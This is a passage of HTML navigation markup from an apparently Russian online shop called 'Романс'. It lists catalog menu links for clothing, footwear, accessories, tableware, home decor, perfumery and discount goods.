																<a href="/catalog/posuda/predmety_serverovki/kuvshiny/" title="Кувшины"><span class="name">Кувшины</span></a>
																															</li>
																																											<li><span class="colored more_items with_dropdown">Ещё</span></li>
																											</ul>
																							</li>
																																<li class="dropdown-submenu  ">
																								<a href="/catalog/posuda/khrustal_i_steklo/" title="Хрусталь и стекло"><span class="name">Хрусталь и стекло</span><span class="arrow"><i></i></span></a>
																																						<ul class="dropdown-menu toggle_menu">
																																												<li class="  ">
																<a href="/catalog/posuda/khrustal_i_steklo/bokaly_dlya_vina/" title="Бокалы для вина"><span class="name">Бокалы для вина</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/posuda/khrustal_i_steklo/bokaly_dlya_shampanskogo/" title="Бокалы для шампанского"><span class="name">Бокалы для шампанского</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/posuda/khrustal_i_steklo/stakany_dlya_vody_i_viski/" title="Стаканы для воды и виски"><span class="name">Стаканы для воды и виски</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/posuda/khrustal_i_steklo/bokaly_dlya_martini/" title="Бокалы для мартини"><span class="name">Бокалы для мартини</span></a>
																															</li>
																																									</ul>
																							</li>
																																<li class="dropdown-submenu  ">
																								<a href="/catalog/posuda/aksessuary_dlya_kukhni/" title="Аксессуары для кухни"><span class="name">Аксессуары для кухни</span><span class="arrow"><i></i></span></a>
																																						<ul class="dropdown-menu toggle_menu">
																																												<li class="  ">
																<a href="/catalog/posuda/aksessuary_dlya_kukhni/skaterti/" title="Скатерти"><span class="name">Скатерти</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/posuda/aksessuary_dlya_kukhni/kukhonnye_polotentsa/" title="Кухонные полотенца"><span class="name">Кухонные полотенца</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/posuda/aksessuary_dlya_kukhni/fartuki_i_prikhvatki/" title="Фартуки и прихватки"><span class="name">Фартуки и прихватки</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/posuda/aksessuary_dlya_kukhni/podstavki_pod_goryachee/" title="Подставки под горячее"><span class="name">Подставки под горячее</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/posuda/aksessuary_dlya_kukhni/podnosy_i_salfetnitsy/" title="Подносы и салфетницы"><span class="name">Подносы и салфетницы</span></a>
																															</li>
																																									</ul>
																							</li>
																																<li class="  ">
																								<a href="/catalog/posuda/prochee/" title="Прочее"><span class="name">Прочее</span></a>
																							</li>
																																<li class="  ">
																								<a href="/catalog/posuda/novyy_god/" title="Новый Год"><span class="name">Новый Год</span></a>
																							</li>
																			</ul>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/interer/">
								<div>
																		Интерьер									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<div class="dropdown-menu">
									<ul class="menu-wrapper">
																																<li class="dropdown-submenu  ">
																								<a href="/catalog/interer/dekor_dlya_doma/" title="Декор для дома"><span class="name">Декор для дома</span><span class="arrow"><i></i></span></a>
																																						<ul class="dropdown-menu toggle_menu">
																																												<li class="  ">
																<a href="/catalog/interer/dekor_dlya_doma/statuetki/" title="Статуэтки и фигурки"><span class="name">Статуэтки и фигурки</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/interer/dekor_dlya_doma/korziny_i_shkatulki/" title="Корзины и шкатулки"><span class="name">Корзины и шкатулки</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/interer/dekor_dlya_doma/vazy_i_kashpo/" title="Вазы и кашпо"><span class="name">Вазы и кашпо</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/interer/dekor_dlya_doma/kartiny_i_panno/" title="Картины и панно"><span class="name">Картины и панно</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/interer/dekor_dlya_doma/igrushki/" title="Игрушки"><span class="name">Игрушки</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/interer/dekor_dlya_doma/fotoramki/" title="Фоторамки и копилки"><span class="name">Фоторамки и копилки</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/interer/dekor_dlya_doma/chasy2/" title="Часы"><span class="name">Часы</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/interer/dekor_dlya_doma/pepelnitsy_i_zazhigalki/" title="Пепельницы и зажигалки"><span class="name">Пепельницы и зажигалки</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/interer/dekor_dlya_doma/podsvechniki/" title="Подсвечники"><span class="name">Подсвечники</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/interer/dekor_dlya_doma/lladro/" title="LLADRO"><span class="name">LLADRO</span></a>
																															</li>
																																												<li class="collapsed  ">
																<a href="/catalog/interer/dekor_dlya_doma/klyuchnitsy/" title="Ключницы"><span class="name">Ключницы</span></a>
																															</li>
																																											<li><span class="colored more_items with_dropdown">Ещё</span></li>
																											</ul>
																							</li>
																																<li class="dropdown-submenu  ">
																								<a href="/catalog/interer/domashniy_tekstil/" title="Домашний текстиль"><span class="name">Домашний текстиль</span><span class="arrow"><i></i></span></a>
																																						<ul class="dropdown-menu toggle_menu">
																																												<li class="  ">
																<a href="/catalog/interer/domashniy_tekstil/khalaty/" title="Халаты и полотенца"><span class="name">Халаты и полотенца</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/interer/domashniy_tekstil/odeyala/" title="Одеяла и подушки"><span class="name">Одеяла и подушки</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/interer/domashniy_tekstil/pokryvala/" title="Покрывала и пледы"><span class="name">Покрывала и пледы</span></a>
																															</li>
																																									</ul>
																							</li>
																			</ul>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/parfyumeriya/">
								<div>
																		Парфюмерия									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<div class="dropdown-menu">
									<ul class="menu-wrapper">
																																<li class="  ">
																								<a href="/catalog/parfyumeriya/kosmetika/" title="Косметика"><span class="name">Косметика</span></a>
																							</li>
																																<li class="  ">
																								<a href="/catalog/parfyumeriya/aromaty_dlya_doma/" title="Ароматы для дома"><span class="name">Ароматы для дома</span></a>
																							</li>
																																<li class="dropdown-submenu  ">
																								<a href="/catalog/parfyumeriya/selektivnaya_parfyumeriya/" title="Селективная парфюмерия"><span class="name">Селективная парфюмерия</span><span class="arrow"><i></i></span></a>
																																						<ul class="dropdown-menu toggle_menu">
																																												<li class="  ">
																<a href="/catalog/parfyumeriya/selektivnaya_parfyumeriya/zhenskaya/" title="Женская"><span class="name">Женская</span></a>
																															</li>
																																												<li class="  ">
																<a href="/catalog/parfyumeriya/selektivnaya_parfyumeriya/muzhskaya/" title="Мужская"><span class="name">Мужская</span></a>
																															</li>
																																									</ul>
																							</li>
																			</ul>
								</div>
													</div>
					</td>
														<td class="menu-item unvisible dropdown wide_menu   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/diskont/">
								<div>
																		Дисконт									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<div class="dropdown-menu">
									<ul class="menu-wrapper">
																																<li class="  ">
																								<a href="/catalog/diskont/odezhda2/" title="Одежда"><span class="name">Одежда</span></a>
																							</li>
																																<li class="  ">
																								<a href="/catalog/diskont/obuv2/" title="Обувь"><span class="name">Обувь</span></a>
																							</li>
																			</ul>
								</div>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>			</header>
		</div>
		

					<div id="headerfixed">
				<div class="maxwidth-theme">
	<div class="logo-row v2 row margin0 menu-row">
		<div class="inner-table-block nopadding logo-block">
			<div class="logo">
				<a href="/"><img src="/upload/CNext/8b5/8b53ad71d2463ad2ba70e2850e2e984c.png" alt="Романс" title="Романс" data-src="" /></a>			</div>
		</div>
		<div class="inner-table-block menu-block">
			<div class="navs table-menu js-nav">
								<nav class="mega-menu sliced">
					<!-- noindex -->
								<div class="table-menu ">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown catalog wide_menu  active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																		Каталог									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<div class="dropdown-menu ">
									
										<div class="customScrollbar scrollbar">
											<ul class="menu-wrapper " >
																																																			<li class="dropdown-submenu show_as_block   parent-items">
																																			<a href="/catalog/odezhda/" title="Одежда"><span class="name">Одежда</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/odezhda/zhenskaya_odezhda/" title="Женская одежда"><span class="name">Женская одежда</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/odezhda/zhenskaya_odezhda/platya_i_sarafany/" title="Платья и сарафаны"><span class="name">Платья и сарафаны</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/odezhda/zhenskaya_odezhda/bluzy_i_rubashki/" title="Блузы и рубашки"><span class="name">Блузы и рубашки</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/odezhda/zhenskaya_odezhda/futbolki_i_polo/" title="Футболки и поло"><span class="name">Футболки и поло</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/odezhda/zhenskaya_odezhda/yubki/" title="Юбки"><span class="name">Юбки</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/odezhda/zhenskaya_odezhda/bryuki_i_shorty/" title="Брюки и шорты"><span class="name">Брюки и шорты</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/odezhda/zhenskaya_odezhda/dzhinsy/" title="Джинсы"><span class="name">Джинсы</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/odezhda/zhenskaya_odezhda/pidzhaki_i_kostyumy/" title="Пиджаки и костюмы"><span class="name">Пиджаки и костюмы</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/odezhda/zhenskaya_odezhda/dzhempery_i_kardigany/" title="Трикотаж"><span class="name">Трикотаж</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/odezhda/zhenskaya_odezhda/sport/" title="Спорт"><span class="name">Спорт</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/odezhda/zhenskaya_odezhda/verkhnyaya_odezhda/" title="Верхняя одежда"><span class="name">Верхняя одежда</span></a>
										</li>
																	</ul>
								
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/odezhda/muzhskaya_odezhda/" title="Мужская одежда"><span class="name">Мужская одежда</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/odezhda/muzhskaya_odezhda/verkhnyaya_odezhda2/" title="Верхняя одежда"><span class="name">Верхняя одежда</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/odezhda/muzhskaya_odezhda/dzhempery_i_kardigany2/" title="Джемперы и кардиганы"><span class="name">Джемперы и кардиганы</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/odezhda/muzhskaya_odezhda/futbolki_i_polo2/" title="Футболки и поло"><span class="name">Футболки и поло</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/odezhda/muzhskaya_odezhda/dzhinsy2/" title="Джинсы"><span class="name">Джинсы</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/odezhda/muzhskaya_odezhda/bryuki_i_shorty2/" title="Брюки и шорты"><span class="name">Брюки и шорты</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/odezhda/muzhskaya_odezhda/odezhda_dlya_otdykha/" title="Одежда для отдыха"><span class="name">Одежда для отдыха</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/odezhda/muzhskaya_odezhda/rubashki/" title="Рубашки"><span class="name">Рубашки</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/odezhda/muzhskaya_odezhda/pidzhaki_i_kostyumy2/" title="Пиджаки и костюмы"><span class="name">Пиджаки и костюмы</span></a>
										</li>
																	</ul>
								
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/odezhda/detskaya_odezhda/" title="Детская одежда"><span class="name">Детская одежда</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/odezhda/detskaya_odezhda/platya_i_sarafany_deti/" title="Платья и сарафаны"><span class="name">Платья и сарафаны</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/odezhda/detskaya_odezhda/dzhinsy_dlya_devochek/" title="Джинсы для девочек"><span class="name">Джинсы для девочек</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/odezhda/detskaya_odezhda/futbolki/" title="Футболки"><span class="name">Футболки</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/odezhda/detskaya_odezhda/tolstovki_i_svitshoty/" title="Толстовки и свитшоты"><span class="name">Толстовки и свитшоты</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/odezhda/detskaya_odezhda/bryuki_i_shorty_1/" title="Брюки и шорты "><span class="name">Брюки и шорты </span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/odezhda/detskaya_odezhda/verkhnyaya_odezhda_1/" title="Верхняя одежда "><span class="name">Верхняя одежда </span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/odezhda/detskaya_odezhda/trikotazh/" title="Трикотаж"><span class="name">Трикотаж</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/odezhda/detskaya_odezhda/rubashki_i_bluzki/" title="Рубашки и блузки"><span class="name">Рубашки и блузки</span></a>
										</li>
																	</ul>
								
													</li>
														</ul>
																																														</li>
																																																			<li class="dropdown-submenu show_as_block   parent-items">
																																			<a href="/catalog/obuv/" title="Обувь"><span class="name">Обувь</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/obuv/zhenskaya_obuv/" title="Женская обувь"><span class="name">Женская обувь</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/obuv/zhenskaya_obuv/baletki/" title="Балетки"><span class="name">Балетки</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/obuv/zhenskaya_obuv/bosonozhki/" title="Босоножки"><span class="name">Босоножки</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/obuv/zhenskaya_obuv/botilony/" title="Ботильоны"><span class="name">Ботильоны</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/obuv/zhenskaya_obuv/botinki/" title="Ботинки"><span class="name">Ботинки</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/obuv/zhenskaya_obuv/kedy_i_krossovki/" title="Кеды и кроссовки"><span class="name">Кеды и кроссовки</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/obuv/zhenskaya_obuv/mokasiny/" title="Мокасины"><span class="name">Мокасины</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/obuv/zhenskaya_obuv/sapogi/" title="Сапоги и полусапоги"><span class="name">Сапоги и полусапоги</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/obuv/zhenskaya_obuv/slipony/" title="Слипоны"><span class="name">Слипоны</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/obuv/zhenskaya_obuv/tufli/" title="Туфли"><span class="name">Туфли</span></a>
										</li>
																	</ul>
								
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/obuv/muzhskaya_obuv/" title="Мужская обувь"><span class="name">Мужская обувь</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/obuv/muzhskaya_obuv/botinki2/" title="Ботинки"><span class="name">Ботинки</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/obuv/muzhskaya_obuv/kedy/" title="Кеды"><span class="name">Кеды</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/obuv/muzhskaya_obuv/krossovki/" title="Кроссовки"><span class="name">Кроссовки</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/obuv/muzhskaya_obuv/mokasiny2/" title="Мокасины"><span class="name">Мокасины</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/obuv/muzhskaya_obuv/sapogi2/" title="Сапоги"><span class="name">Сапоги</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/obuv/muzhskaya_obuv/slipony2/" title="Слипоны"><span class="name">Слипоны</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/obuv/muzhskaya_obuv/shlepantsy/" title="Шлепанцы"><span class="name">Шлепанцы</span></a>
										</li>
																	</ul>
								
													</li>
														</ul>
																																														</li>
																																																			<li class="dropdown-submenu show_as_block   parent-items">
																																			<a href="/catalog/aksessuary/" title="Аксессуары"><span class="name">Аксессуары</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/aksessuary/dlya_zhenshchin/" title="Для женщин"><span class="name">Для женщин</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/aksessuary/dlya_zhenshchin/golovnye_ubory/" title="Головные уборы"><span class="name">Головные уборы</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/aksessuary/dlya_zhenshchin/sumki_i_ryukzaki/" title="Сумки и рюкзаки"><span class="name">Сумки и рюкзаки</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/aksessuary/dlya_zhenshchin/platki_i_sharfy/" title="Платки и шарфы"><span class="name">Платки и шарфы</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/aksessuary/dlya_zhenshchin/ochki/" title="Очки"><span class="name">Очки</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/aksessuary/dlya_zhenshchin/koshelki_i_futlyary/" title="Кошельки и футляры"><span class="name">Кошельки и футляры</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/aksessuary/dlya_zhenshchin/chasy/" title="Часы"><span class="name">Часы</span></a>
										</li>
																	</ul>
								
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/aksessuary/dlya_muzhchin/" title="Для мужчин"><span class="name">Для мужчин</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/aksessuary/dlya_muzhchin/sumki_i_ryukzaki2/" title="Сумки и рюкзаки"><span class="name">Сумки и рюкзаки</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/aksessuary/dlya_muzhchin/koshelki_i_futlyary2/" title="Кошельки и футляры"><span class="name">Кошельки и футляры</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/aksessuary/dlya_muzhchin/sharfy/" title="Шарфы"><span class="name">Шарфы</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/aksessuary/dlya_muzhchin/chasy_1/" title="Часы "><span class="name">Часы </span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/aksessuary/dlya_muzhchin/golovnye_ubory%202/" title="Головные уборы"><span class="name">Головные уборы</span></a>
										</li>
																	</ul>
								
													</li>
														</ul>
																																														</li>
																																																			<li class="dropdown-submenu show_as_block active  parent-items">
																																			<a href="/catalog/posuda/" title="Посуда"><span class="name">Посуда</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/posuda/chaynye_servizy/" title="Чайные и кофейные сервизы"><span class="name">Чайные и кофейные сервизы</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/posuda/stolovye_servizy/" title="Столовые сервизы"><span class="name">Столовые сервизы</span></a>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/posuda/posuda_dlya_chaya_i_kofe/" title="Посуда для чая и кофе"><span class="name">Посуда для чая и кофе</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/posuda/posuda_dlya_chaya_i_kofe/chashki_i_kruzhki/" title="Чашки и кружки"><span class="name">Чашки и кружки</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/posuda/posuda_dlya_chaya_i_kofe/chayniki_sakharnitsy_molochniki/" title="Чайники, сахарницы, молочники"><span class="name">Чайники, сахарницы, молочники</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/posuda/posuda_dlya_chaya_i_kofe/konfetnitsy_i_kremanki/" title="Конфетницы и креманки"><span class="name">Конфетницы и креманки</span></a>
										</li>
																	</ul>
								
													</li>
																	<li class="menu-item  dropdown-submenu active">
							<a href="/catalog/posuda/predmety_serverovki/" title="Предметы сервировки"><span class="name">Предметы сервировки</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/posuda/predmety_serverovki/tarelki/" title="Тарелки"><span class="name">Тарелки</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/posuda/predmety_serverovki/salatniki_i_menazhnitsy/" title="Салатники и менажницы"><span class="name">Салатники и менажницы</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/posuda/predmety_serverovki/blyuda/" title="Блюда"><span class="name">Блюда</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/posuda/predmety_serverovki/vazy/" title="Вазы"><span class="name">Вазы</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/posuda/predmety_serverovki/stolovye_pribory/" title="Столовые приборы"><span class="name">Столовые приборы</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/posuda/predmety_serverovki/nabory_dlya_soli_i_pertsa/" title="Наборы для соли, перца и специй"><span class="name">Наборы для соли, перца и специй</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/posuda/predmety_serverovki/emkost_dlya_khraneniya/" title="Емкости для хранения"><span class="name">Емкости для хранения</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/posuda/predmety_serverovki/maslenki/" title="Масленки"><span class="name">Масленки</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/posuda/predmety_serverovki/fruktovnitsy_i_tortovnitsy/" title="Фруктовницы и тортовницы"><span class="name">Фруктовницы и тортовницы</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/posuda/predmety_serverovki/supnitsy/" title="Супницы"><span class="name">Супницы</span></a>
										</li>
																			<li class="menu-item active">
											<a href="/catalog/posuda/predmety_serverovki/kuvshiny/" title="Кувшины"><span class="name">Кувшины</span></a>
										</li>
																	</ul>
								
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/posuda/khrustal_i_steklo/" title="Хрусталь и стекло"><span class="name">Хрусталь и стекло</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/posuda/khrustal_i_steklo/bokaly_dlya_vina/" title="Бокалы для вина"><span class="name">Бокалы для вина</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/posuda/khrustal_i_steklo/bokaly_dlya_shampanskogo/" title="Бокалы для шампанского"><span class="name">Бокалы для шампанского</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/posuda/khrustal_i_steklo/stakany_dlya_vody_i_viski/" title="Стаканы для воды и виски"><span class="name">Стаканы для воды и виски</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/posuda/khrustal_i_steklo/bokaly_dlya_martini/" title="Бокалы для мартини"><span class="name">Бокалы для мартини</span></a>
										</li>
																	</ul>
								
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/posuda/aksessuary_dlya_kukhni/" title="Аксессуары для кухни"><span class="name">Аксессуары для кухни</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/posuda/aksessuary_dlya_kukhni/skaterti/" title="Скатерти"><span class="name">Скатерти</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/posuda/aksessuary_dlya_kukhni/kukhonnye_polotentsa/" title="Кухонные полотенца"><span class="name">Кухонные полотенца</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/posuda/aksessuary_dlya_kukhni/fartuki_i_prikhvatki/" title="Фартуки и прихватки"><span class="name">Фартуки и прихватки</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/posuda/aksessuary_dlya_kukhni/podstavki_pod_goryachee/" title="Подставки под горячее"><span class="name">Подставки под горячее</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/posuda/aksessuary_dlya_kukhni/podnosy_i_salfetnitsy/" title="Подносы и салфетницы"><span class="name">Подносы и салфетницы</span></a>
										</li>
																	</ul>
								
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/posuda/prochee/" title="Прочее"><span class="name">Прочее</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/posuda/novyy_god/" title="Новый Год"><span class="name">Новый Год</span></a>
													</li>
														</ul>
																																														</li>
																																																			<li class="dropdown-submenu show_as_block   parent-items">
																																			<a href="/catalog/interer/" title="Интерьер"><span class="name">Интерьер</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/interer/dekor_dlya_doma/" title="Декор для дома"><span class="name">Декор для дома</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/interer/dekor_dlya_doma/statuetki/" title="Статуэтки и фигурки"><span class="name">Статуэтки и фигурки</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/interer/dekor_dlya_doma/korziny_i_shkatulki/" title="Корзины и шкатулки"><span class="name">Корзины и шкатулки</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/interer/dekor_dlya_doma/vazy_i_kashpo/" title="Вазы и кашпо"><span class="name">Вазы и кашпо</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/interer/dekor_dlya_doma/kartiny_i_panno/" title="Картины и панно"><span class="name">Картины и панно</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/interer/dekor_dlya_doma/igrushki/" title="Игрушки"><span class="name">Игрушки</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/interer/dekor_dlya_doma/fotoramki/" title="Фоторамки и копилки"><span class="name">Фоторамки и копилки</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/interer/dekor_dlya_doma/chasy2/" title="Часы"><span class="name">Часы</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/interer/dekor_dlya_doma/pepelnitsy_i_zazhigalki/" title="Пепельницы и зажигалки"><span class="name">Пепельницы и зажигалки</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/interer/dekor_dlya_doma/podsvechniki/" title="Подсвечники"><span class="name">Подсвечники</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/interer/dekor_dlya_doma/lladro/" title="LLADRO"><span class="name">LLADRO</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/interer/dekor_dlya_doma/klyuchnitsy/" title="Ключницы"><span class="name">Ключницы</span></a>
										</li>
																	</ul>
								
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/interer/domashniy_tekstil/" title="Домашний текстиль"><span class="name">Домашний текстиль</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/interer/domashniy_tekstil/khalaty/" title="Халаты и полотенца"><span class="name">Халаты и полотенца</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/interer/domashniy_tekstil/odeyala/" title="Одеяла и подушки"><span class="name">Одеяла и подушки</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/interer/domashniy_tekstil/pokryvala/" title="Покрывала и пледы"><span class="name">Покрывала и пледы</span></a>
										</li>
																	</ul>
								
													</li>
														</ul>
																																														</li>
																																																			<li class="dropdown-submenu show_as_block   parent-items">
																																			<a href="/catalog/parfyumeriya/" title="Парфюмерия"><span class="name">Парфюмерия</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/parfyumeriya/kosmetika/" title="Косметика"><span class="name">Косметика</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/parfyumeriya/aromaty_dlya_doma/" title="Ароматы для дома"><span class="name">Ароматы для дома</span></a>
													</li>
																	<li class="menu-item  dropdown-submenu ">
							<a href="/catalog/parfyumeriya/selektivnaya_parfyumeriya/" title="Селективная парфюмерия"><span class="name">Селективная парфюмерия</span></a>
															<ul class="dropdown-menu">
																			<li class="menu-item ">
											<a href="/catalog/parfyumeriya/selektivnaya_parfyumeriya/zhenskaya/" title="Женская"><span class="name">Женская</span></a>
										</li>
																			<li class="menu-item ">
											<a href="/catalog/parfyumeriya/selektivnaya_parfyumeriya/muzhskaya/" title="Мужская"><span class="name">Мужская</span></a>
										</li>
																	</ul>
								
													</li>
														</ul>
																																														</li>
																																																			<li class="dropdown-submenu    parent-items">
																																			<a href="/catalog/diskont/" title="Дисконт"><span class="name">Дисконт</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/diskont/odezhda2/" title="Одежда"><span class="name">Одежда</span></a>
													</li>
																	<li class="menu-item   ">
